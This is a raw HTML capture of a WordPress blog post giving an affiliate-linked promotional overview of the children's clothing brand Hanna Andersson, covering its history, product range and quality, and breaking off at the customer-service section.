

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendgems.com/hanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson/
body_size: 12186
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2401156303263589">
	<meta charset="UTF-8" />
	<meta name="verify-admitad" content="f335be30a8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://trendgems.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://trendgems.com';var et_post_id='2536';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Hanna Andersson: Overview- Hanna Andersson Products, Quality, Customer Service, Benefits, Features And Advantages Of Hanna Andersson And Its Experts Of Hanna Andersson. | trendgems.com</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Feed" href="https://trendgems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Comments Feed" href="https://trendgems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Hanna Andersson: Overview- Hanna Andersson Products, Quality, Customer Service, Benefits, Features And Advantages Of Hanna Andersson And Its Experts Of Hanna Andersson. Comments Feed" href="https://trendgems.com/hanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendgems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.0.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendgems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://trendgems.com/wp-content/themes/Divi/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendgems.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1748409412" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/trendgems.com\/hanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=2.0.6","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1748409412" id="burst-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","page_id":"2536","page_title":"Hanna Andersson: Overview- Hanna Andersson Products, Quality, Customer Service, Benefits, Features And Advantages Of Hanna Andersson And Its Experts Of Hanna Andersson.","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trendgems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendgems.com/wp-json/wp/v2/posts/2536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendgems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trendgems.com/hanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson/" />
<link rel='shortlink' href='https://trendgems.com/?p=2536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fhanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fhanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><meta name="ir-site-verification-token" value="620685224"><style id="sccss">/* Enter Your Custom CSS Here */

</style><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17633893185389.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-2536 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://trendgems.com/">
						<img src="https://trendgems.com/wp-content/uploads/2021/01/Trendgems.png" alt="trendgems.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://trendgems.com/category/creativity/">Creativity</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://trendgems.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://trendgems.com/category/interesting/">Interesting</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://trendgems.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://trendgems.com/category/technology/">Technology</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://trendgems.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2536" class="et_pb_post post-2536 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-clothing category-kids tag-hannaandersson tag-hannaanderssoncustomerservice tag-hannaanderssonoverview tag-hannaanderssonproducts">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Hanna Andersson: Overview- Hanna Andersson Products, Quality, Customer Service, Benefits, Features And Advantages Of Hanna Andersson And Its Experts Of Hanna Andersson.</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_admins/" title="Posts by Rohtash Tarar" rel="author">Rohtash Tarar</a></span> | <span class="published">May 28, 2023</span> | <a href="https://trendgems.com/category/accessories/" rel="category tag">Accessories</a>, <a href="https://trendgems.com/category/clothing/" rel="category tag">Clothing</a>, <a href="https://trendgems.com/category/kids/" rel="category tag">Kids</a> | <span class="comments-number"><a href="https://trendgems.com/hanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson/#respond">0 comments</a></span></p><img src="https://trendgems.com/wp-content/uploads/2023/06/Untitled-35.jpg" alt="Hanna Andersson: Overview- Hanna Andersson Products, Quality, Customer Service, Benefits, Features And Advantages Of Hanna Andersson And Its Experts Of Hanna Andersson." class="" width='1080' height='675' srcset="https://trendgems.com/wp-content/uploads/2023/06/Untitled-35.jpg 567w, https://trendgems.com/wp-content/uploads/2023/06/Untitled-35-480x79.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, (min-width: 481px) 567px, 100vw" />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://hanna-andersson.8ne3.net/daR1DM"><img fetchpriority="high" decoding="async" width="1024" height="768" data-id="2538" src="https://trendgems.com/wp-content/uploads/2023/06/Untitled-36-1024x768.jpg" alt="" class="wp-image-2538" srcset="https://trendgems.com/wp-content/uploads/2023/06/Untitled-36-980x735.jpg 980w, https://trendgems.com/wp-content/uploads/2023/06/Untitled-36-480x360.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, ((min-width: 481px) and (max-width: 980px)) 980px, (min-width: 981px) 1024px, 100vw" /></a></figure>
</figure>



<h2 class="wp-block-heading"><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></h2>



<p><strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is a well-known American clothing brand that specializes in children&#8217;s apparel. They are known for their high-quality, comfortable, and durable clothing, including pajamas, dresses, tops, bottoms, outerwear, and accessories.</p>



<h2 class="wp-block-heading">What Is <a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a>?</h2>



<p><strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is a clothing brand that specializes in high-quality children&#8217;s apparel. They offer a wide range of clothing options for babies, toddlers, and kids, including pajamas, dresses, tops, bottoms, outerwear, and accessories. <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is known for its commitment to using organic cotton and environmentally friendly materials in their clothing. They prioritize creating durable and comfortable garments that can withstand the active lifestyle of children. The brand focuses on timeless designs and colors, often incorporating playful patterns and prints inspired by nature, animals, and popular characters.</p>



<p>Founded in 1983 by Gun Denhart in Portland, Oregon, <a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson</strong> </a>has grown to become a well-established name in the children&#8217;s clothing industry. They have both an online presence and brick-and-mortar stores across the United States. Customers can shop for their products on the <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> website or visit one of their retail locations. <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> often collaborates with popular brands and characters, such as Disney and Peanuts, to create themed collections that resonate with children and parents alike. <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is recognized for its commitment to quality, sustainability, and creating clothing that celebrates the joy of childhood.</p>



<h2 class="wp-block-heading"><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a> Products</h2>



<p><strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> offers a wide range of products for children, including:</p>



<ul class="wp-block-list"><li><strong>Pajamas:</strong> They have a variety of pajama sets for both boys and girls, featuring long-sleeve tops, short-sleeve tops, nightgowns, and matching bottoms. The pajamas come in different patterns, prints, and colors.</li><li><strong>Dresses:</strong> <a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson</strong> </a>offers dresses for girls in various styles, including casual play dresses, party dresses, and special occasion dresses. They come in different lengths, patterns, and designs.</li><li><strong>Tops:</strong> Their collection includes tops such as t-shirts, long-sleeve tops, blouses, and sweaters for both boys and girls. The tops are available in a range of colors and patterns.</li><li><strong>Bottoms:</strong> <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> offers bottoms like leggings, pants, shorts, skirts, and bloomers. These can be mixed and matched with other tops for versatile outfit options.</li><li><strong>Outerwear:</strong> They have a selection of outerwear options, including jackets, coats, hoodies, and sweaters. These are designed to keep children warm and comfortable during colder seasons.</li><li><strong>Accessories:</strong> <a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson</strong> </a>also provides accessories such as hats, scarves, gloves, socks, and tights to complement the outfits and add extra style and warmth.</li></ul>



<figure class="wp-block-image size-full is-resized"><a href="https://hanna-andersson.8ne3.net/daR1DM"><img decoding="async" src="https://trendgems.com/wp-content/uploads/2023/06/Untitled-37.jpg" alt="" class="wp-image-2539" width="436" height="538"/></a></figure>



<h2 class="wp-block-heading">Hann<a href="https://hanna-andersson.8ne3.net/daR1DM">a Andersson</a> Quality</h2>



<p><strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is known for its commitment to high-quality clothing. They prioritize using durable materials and construction techniques to ensure their products can withstand the active lifestyle of children.</p>



<p>One aspect of <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson’s</a></strong> quality is their use of organic cotton. They strive to use organic cotton in a majority of their products, which is grown without the use of synthetic fertilizers or pesticides. This not only reduces the environmental impact but also provides a soft and comfortable fabric for children to wear. <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> pays attention to the details of their clothing. They use strong seams and reinforce stress points to enhance durability. Their garments often feature thoughtful design elements such as flatlock stitching, which minimizes irritation on sensitive skin, and adjustable waistbands for a better fit. <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is known for creating clothing that lasts, and many parents appreciate that their products can be passed down from one child to another without losing their quality.</p>



<figure class="wp-block-image size-full"><a href="https://hanna-andersson.8ne3.net/daR1DM"><img decoding="async" width="465" height="476" src="https://trendgems.com/wp-content/uploads/2023/06/Untitled-41.jpg" alt="" class="wp-image-2544" srcset="https://trendgems.com/wp-content/uploads/2023/06/Untitled-41.jpg 465w, https://trendgems.com/wp-content/uploads/2023/06/Untitled-41-293x300.jpg 293w" sizes="(max-width: 465px) 100vw, 465px" /></a></figure>



<h2 class="wp-block-heading"><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a> Customer Services</h2>



<p><a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson</strong> </a>is committed to providing excellent customer service to ensure a positive shopping experience. Here are some aspects of their customer services:</p>



